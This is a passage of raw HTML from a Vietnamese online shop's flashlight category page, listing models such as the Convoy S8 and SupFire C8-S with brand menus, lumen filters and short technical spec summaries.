class="entry-title"><a href="https://denpinsieusang.info/den-pin-convoy-s8/" rel="bookmark">Đèn pin Convoy S8</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2018-04-12T16:54:30+07:00">Posted on April 12, 2018</abbr> | <a href="https://denpinsieusang.info/den-pin-convoy-s8/#respond">No Comments</a></div> Thông số kĩ thuật: &#8211; Mã sản phẩm: S8 &#8211; Led: CREE XPL / XPG2-R5 &#8211; Độ sáng: 700 lumen &#8211; Chiếu xa: 150m &#8211; Kích thước: 122mm x 26mm x 24mm &#8211; Trọng lượng: 113g &#8211; 5 chế độ sáng: Low/ Mid /Hight/ Strobe/SOS &#8211; Chống nước: IPX8 &#8211; Hoàn thiện: HA III &#8211; Thân đèn: hợp kim nhôm &#8211; Nguồn: 1 pin sạc 18650 3.7v &#8211; Phụ kiện: dây đeo, jack kẹp, pin [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-convoy-s8/" title="Permalink to Đèn pin Convoy S8"> Xem thêm... </a></div></li><li class="clearfix post-9017 post type-post status-publish format-standard hentry category-den-pin-sieu-sang-gia-tu-1-trieu-den-2-trieu category-den-pin-1000-2000-lumen category-den-pin-500-1000-lumen category-den-pin-yeu-thich category-den-pin-sieu-sang-khac category-den-cong-suat-cao category-den-pin-chieu-rong category-den-pin-chieu-xa category-den-pin-co-vua category-den-pin-dung-choa category-den-pin-dung-led-khac category-den-pin-sieu-sang-dac-biet category-den-pin-gia-re category-den-pin-nho-gon category-den-pin-sieu-sang category-led-cree"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-bone-cree-t6/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Thông số kỹ thuật: – Thương hiệu  BONE CREE T6 – Led  Cree T6 – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS – chớp – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – Công tấc  1 công tấc bấm đuôi – Thân đèn  Innox sáng và hợp kim nhôm – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo, 2 pin [&hellip;]" title="Đèn Bone cree T6" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-bone-cree-t6/" rel="bookmark">Đèn Bone cree T6</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2018-04-04T18:55:58+07:00">Posted on April 4, 2018</abbr> | <a href="https://denpinsieusang.info/den-bone-cree-t6/#respond">No Comments</a></div> Thông số kỹ thuật: – Thương hiệu  BONE CREE T6 – Led  Cree T6 – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS – chớp – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – Công tấc  1 công tấc bấm đuôi – Thân đèn  Innox sáng và hợp kim nhôm – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo, 2 pin [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-bone-cree-t6/" title="Permalink to Đèn Bone cree T6"> Xem thêm... </a></div></li><li class="clearfix post-8971 post type-post status-publish format-standard hentry category-den-pin-200-300-lumen category-den-pin-gia-duoi-tu-500k-den-1-trieu category-den-pin-yeu-thich category-den-pin-sieu-sang-khac category-den-pin-chieu-xa category-den-pin-co-vua category-den-pin-dung-choa category-den-pin-sieu-sang-dac-biet category-den-pin-gia-re category-den-pin-nho-gon category-den-pin-sieu-sang category-supfire"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-supfire-c8-s/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Thông số kỹ thuật: – Thương hiệu  SUPFIRE – Mã sản phẩm  C8-S – Led  CREE-XML2 – Độ sáng  1100 lumen – Chiếu xa  200m – Kích thước  158mm x 445mm x 27mm – Trọng lượng  160g (không bao gồm pin) – 5 chế độ  100% &#8211; 50% &#8211; nhấp nháy &#8211; SOS – Chóa  nhôm – Công tấc  1 công tấc bấm trên thân – Thân đèn  Hợp kim nhôm bền – Nguồn  1 [&hellip;]" title="Đèn SupFire C8-S" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-supfire-c8-s/" rel="bookmark">Đèn SupFire C8-S</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2018-03-08T09:07:48+07:00">Posted on March 8, 2018</abbr> | <a href="https://denpinsieusang.info/den-supfire-c8-s/#respond">No Comments</a></div> Thông số kỹ thuật: – Thương hiệu  SUPFIRE – Mã sản phẩm  C8-S – Led  CREE-XML2 – Độ sáng  1100 lumen – Chiếu xa  200m – Kích thước  158mm x 445mm x 27mm – Trọng lượng  160g (không bao gồm pin) – 5 chế độ  100% &#8211; 50% &#8211; nhấp nháy &#8211; SOS – Chóa  nhôm – Công tấc  1 công tấc bấm trên thân – Thân đèn  Hợp kim nhôm bền – Nguồn  1 [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-supfire-c8-s/" title="Permalink to Đèn SupFire C8-S"> Xem thêm... </a></div></li></ul><div class="navigation clearfix"><div class="floatleft"><a href="https://denpinsieusang.info/category/den-pin-co-vua/page/2/" >Trang sau >></a></div><div class="floatright"></div></div></div></div></div><div id="primary" class="aside main-aside sidebar"><ul class="xoxo"><li id="nav_menu-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Hãng sản xuất</h5><div class="menu-nha-san-xuat-container"><ul id="menu-nha-san-xuat" class="menu"><li id="menu-item-5699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://denpinsieusang.info/category/den-pin-jetbeam/">JetBeam</a></li><li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5435"><a href="https://denpinsieusang.info/category/den-pin-olight/">Olight</a></li><li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5434"><a href="https://denpinsieusang.info/category/den-pin-eagletac/">EagleTac</a></li><li id="menu-item-6586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://denpinsieusang.info/category/spolite/">Spolite</a></li><li id="menu-item-5700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5700"><a href="https://denpinsieusang.info/category/den-pin-nitecore_bo-sac-nitecore/">Nitecore</a></li><li id="menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5436"><a href="https://denpinsieusang.info/category/den-pin-solarstorm/">SolarStorm</a></li><li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://denpinsieusang.info/category/led-cree/">CREE</a></li><li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://denpinsieusang.info/category/panasonic/">Panasonic</a></li><li id="menu-item-6583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6583"><a href="https://denpinsieusang.info/category/samsung/">Samsung</a></li><li id="menu-item-6584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6584"><a href="https://denpinsieusang.info/category/skyray/">SkyRay</a></li><li id="menu-item-6585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6585"><a href="https://denpinsieusang.info/category/soshine/">Soshine</a></li><li id="menu-item-6514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6514"><a href="https://denpinsieusang.info/category/e-smart/">E-Smart</a></li><li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-trustfire/">TrustFire</a></li><li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://denpinsieusang.info/category/goread/">Goread</a></li><li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-ultrafie/">UltraFire</a></li><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-smallsun/">Small Sun</a></li><li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://denpinsieusang.info/category/supfire/">SupFire</a></li><li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://denpinsieusang.info/category/wasing/">Wasing</a></li><li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-police/">Police</a></li><li id="menu-item-3748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3748"><a href="https://denpinsieusang.info/category/huoyi/">HuoYi</a></li><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-khac/">Các hãng khác</a></li></ul></div></li><li id="nav_menu-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo độ sáng</h5><div class="menu-d%e1%bb%99-sang-container"><ul id="menu-d%e1%bb%99-sang" class="menu"><li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://denpinsieusang.info/category/den-pin-100-200-lumen/">100-200 lumen</a></li><li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://denpinsieusang.info/category/den-pin-200-300-lumen/">200-300 lumen</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://denpinsieusang.info/category/den-pin-300-500-lumen/">300-500 lumen</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://denpinsieusang.info/category/den-pin-500-1000-lumen/">500-1000 lm</a></li><li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://denpinsieusang.info/category/den-pin-1000-2000-lumen/">1000-2000 lm</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://denpinsieusang.info/category/den-pin-2000-5000-lumen/">2000-5000 lm</a></li></ul></div></li><li id="arras_featured_stories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Bán chạy nhất</h5><ul class="featured-stories"><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-50x40.png" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật:&#8211; LED SST40&#8211; Độ sáng 2.000 lumen ( thông số NSX )&#8211; Chiếu xa : 535m&#8211; Kích thước : 150mm x 45mm x 28mm&#8211; Trọng lượng : 160g ( không pin )&#8211; Nguồn: 1 pin Lithium 21700&#8211; Chống nước IPX8, chịu sâu 1m&#8211; Ứng dụng: EDC, thám hiểm, du lịch, s-ă-n b-ắ-n&#8230;.&#8211; Xuất xứ Trung Quốc&#8211; Bộ gồm : thân đèn , 1 pin sạc 3.7V , 1 sạc 220V , dây đeo [&hellip;]" title="Đèn pin Sofirn C8G" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-50x40.png 50w, https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-500x400.png 500w, https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-160x125.png 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-sofirn-c8g/">Đèn pin Sofirn C8G</a><br /> <span class="sub" style="display:none">20 November 2025 3:03 PM | <a href="https://denpinsieusang.info/den-pin-sofirn-c8g/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ phát: 4x Cree XHP50.2 (3V) Điện áp hoạt động: 5.6V-8.4V Bộ phản chiếu: Phản chiếu mịn 4 mặt Tiêu thụ điện năng chờ thấp: 60μA Tùy chọn pin: 2x Pin 26650 (không tương thích với pin lithium-ion) 18650/ 21700 pin) Kích thước: 209 mm (dài) x 60 mm (đường kính đầu Trọng lượng: 395g (không có pin) Công suất tối đa: 13000 lumen Phạm vi dài nhất: 505M 4 Chế độ (Thấp) (Trung bình) [&hellip;]" title="Đèn pin Wurkkos DL70" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-wurkkos-dl70/">Đèn pin Wurkkos DL70</a><br /> <span class="sub" style="display:none">23 November 2022 4:19 PM | <a href="https://denpinsieusang.info/den-pin-wurkkos-dl70/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ phát: 4 * Samsung lh351d 5.000k Phản xạ: phản xạ mịn Điện áp hoạt động: 5.6-8.4V Tùy chọn pin: Pin Li-ion 2*26650 / 18650 Kích thước: 61 (đầu) * 201.1 (chiều dài) mm Trọng lượng: 367.8G/0,81lb Thân đèn pin: Hợp kim nhôm loại 6061 hàng không vũ trụ, Sản xuất CNC Thông số kỹ thuật Chống va chạm trao đổi nhiệt tốt hơn. Thấu kính khoáng cường lực Chống nước: IPX-8 Bộ nhớ chế [&hellip;]" title="Đèn pin Wurkkos DL40" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-wurkkos-dl40/">Đèn pin Wurkkos DL40</a><br /> <span class="sub" style="display:none">23 November 2022 4:07 PM | <a href="https://denpinsieusang.info/den-pin-wurkkos-dl40/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bóng Led: Cree XP-L2 Nhiệt màu: 6000k Độ sáng tối đa: 6000 Lumens Chiếu xa: &gt; 450 mest Loại pin: 3 pin 18650 2 chế độ sáng: sáng vô cấp và sáng thường Vật liệu: hợp kim nhôm hàng không 6061&nbsp;cao cấp, xử lí mạ Anodized HA Type III siêu cứng Chống nước: IP68, chống nước ở độ sâu 2 mét trong 30 phút Giá : 1.320.000 đồng Chi tiết liên hệ 0907706024 ( Mr [&hellip;]" title="Đèn pin Sofirn SP36" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-sp36/">Đèn pin Sofirn SP36</a><br /> <span class="sub" style="display:none">23 November 2022 3:03 PM | <a href="https://denpinsieusang.info/den-pin-sp36/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu : Wasing – Model : WFL-503 – Led Cree XM-L2 U2 – Độ sáng : 1000lm – Chiếu xa : 300m – Nguồn : pin sạc 18650 3.7V – Kích thước : 145mm x 42mm x 26mm – Trọng lượng : 410g ( full box ) – Thời gian sạc : 6 giờ – Thời gian sử dụng : 2-8 giờ – Trọn bộ gồm: thân đèn , [&hellip;]" title="Đèn pin chống cháy nổ Wasing 503" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-chong-chay-no-wasing-503/">Đèn pin chống cháy nổ Wasing 503</a><br /> <span class="sub" style="display:none">19 June 2019 11:09 PM | <a href="https://denpinsieusang.info/den-pin-chong-chay-no-wasing-503/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: – Led CREE XML-T6 cho độ sáng cao – Độ sáng 800 lumen – Chiếu xa 200m – Kích thước: 119mm – Trọng lượng: 83g – Đèn có 5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước, đi mưa thoải mái.! – Dùng 1 pin sạc 18650 3.7v [&hellip;]" title="Đèn pin A100" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-xml-t6-2/">Đèn pin A100</a><br /> <span class="sub" style="display:none">24 September 2018 5:31 PM | <a href="https://denpinsieusang.info/den-pin-xml-t6-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật đèn pin: – Led Cree XML2 – Độ sáng: 1100 lumens – Công suất: 10W – Chất liệu: Hợp kim nhôm nguyên khối – Trọng lượng: 102g (chưa kèm pin) – Kích thước: 14.5cm x 2.7cm x 2.5cm – Thời gian chiếu sáng: 3 – 5h (tùy chế độ) – Chiếu xa: 100 – 200m – Sạc qua cổng microUSB – Chế độ chiếu sáng: 5 chế độ: SOS/Nhấp Nháy/Yếu/Vừa/Mạnh – [&hellip;]" title="Đèn pin Supfire A3" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-supfire-a3/">Đèn pin Supfire A3</a><br /> <span class="sub" style="display:none">08 September 2018 6:38 PM | <a href="https://denpinsieusang.info/den-pin-supfire-a3/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Led Cree XHP50 &#8211; Công suất: 2564lm &#8211; 19W &#8211; Chiếu xa: 200m &#8211; Nguồn: 8.4V &#8211; 2 pin sạc 26650 hoặc 2 pin 18650 &#8211; 2 chế độ sáng: Mạnh / Vừa &#8211; Kích thước: 260mm x 60mm x 35mm &#8211; Trọng lượng: 590g ( chưa pin ) &#8211; Zoom từ 1 đến 2000 lần, kết hợp gương cầu hội tụ cho phép soi sáng trên diện rộng hoặc [&hellip;]" title="Đèn pin Cree XHP50 Zoom" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/">Đèn pin Cree XHP50 Zoom</a><br /> <span class="sub" style="display:none">09 June 2018 4:40 PM | <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN LẶN XML-2 – Led  Cree XML-2 – Độ sáng  1000 lumen – 1 chế độ  Volume từ mờ tới sáng – Công tấc  1 công tấc Volume – Thân đèn  hợp kim nhôm – Nguồn  1 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo ngang đầu, 1 pin sạc 18650, bộ sạc 220v – Giá: 1,000,000vnđ (hết hàng) Mạnh mẽ, chắc chắn Công tấc Volume chống [&hellip;]" title="Đèn Lặn XML-2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-xml-2/">Đèn Lặn XML-2</a><br /> <span class="sub" style="display:none">23 May 2018 5:13 PM | <a href="https://denpinsieusang.info/den-lan-xml-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: &#8211; Mã sản phẩm: S2+ &#8211; Led: CREE XM-L2 T6 &#8211; Độ sáng: 700 lumen &#8211; Chiếu xa: 150m &#8211; Kích thước: 115mm x 25mm x 25mm &#8211; Trọng lượng: 150 g &#8211; 5 chế độ sáng: Low/ Mid /Hight/ Strobe/SOS &#8211; Chống nước: IPX6 &#8211; Thân đèn: hợp kim nhôm &#8211; Nguồn: 1 pin sạc 18650 3.7v h &#8211; Phụ kiện: dây đeo, 1 pin sạc 18650, bộ sạc 220v [&hellip;]" title="Đèn pin Convoy S2+" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-convoy-s2/">Đèn pin Convoy S2+</a><br /> <span class="sub" style="display:none">13 April 2018 10:19 AM | <a href="https://denpinsieusang.info/den-pin-convoy-s2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: &#8211; Mã sản phẩm: S8 &#8211; Led: CREE XPL / XPG2-R5 &#8211; Độ sáng: 700 lumen &#8211; Chiếu xa: 150m &#8211; Kích thước: 122mm x 26mm x 24mm &#8211; Trọng lượng: 113g &#8211; 5 chế độ sáng: Low/ Mid /Hight/ Strobe/SOS &#8211; Chống nước: IPX8 &#8211; Hoàn thiện: HA III &#8211; Thân đèn: hợp kim nhôm &#8211; Nguồn: 1 pin sạc 18650 3.7v &#8211; Phụ kiện: dây đeo, jack kẹp, pin [&hellip;]" title="Đèn pin Convoy S8" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-convoy-s8/">Đèn pin Convoy S8</a><br /> <span class="sub" style="display:none">12 April 2018 4:54 PM | <a href="https://denpinsieusang.info/den-pin-convoy-s8/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  BONE CREE T6 – Led  Cree T6 – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS – chớp – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – Công tấc  1 công tấc bấm đuôi – Thân đèn  Innox sáng và hợp kim nhôm – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo, 2 pin [&hellip;]" title="Đèn Bone cree T6" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-bone-cree-t6/">Đèn Bone cree T6</a><br /> <span class="sub" style="display:none">04 April 2018 6:55 PM | <a href="https://denpinsieusang.info/den-bone-cree-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WASING – Mã sản phẩm  WSL-828 – Led  1 Led siêu sáng + 14 Led hạt – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS + đèn hậu – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – 2 công tấc  1 công tấc bấm trên thân và công tấc đèn hậu – Thân đèn  Nhựa – Nguồn  pin [&hellip;]" title="Đèn Wasing WSL-828" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-wasing-wsl-828/">Đèn Wasing WSL-828</a><br /> <span class="sub" style="display:none">08 March 2018 2:39 PM | <a href="https://denpinsieusang.info/den-wasing-wsl-828/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  SUPFIRE – Mã sản phẩm  C8-S – Led  CREE-XML2 – Độ sáng  1100 lumen – Chiếu xa  200m – Kích thước  158mm x 445mm x 27mm – Trọng lượng  160g (không bao gồm pin) 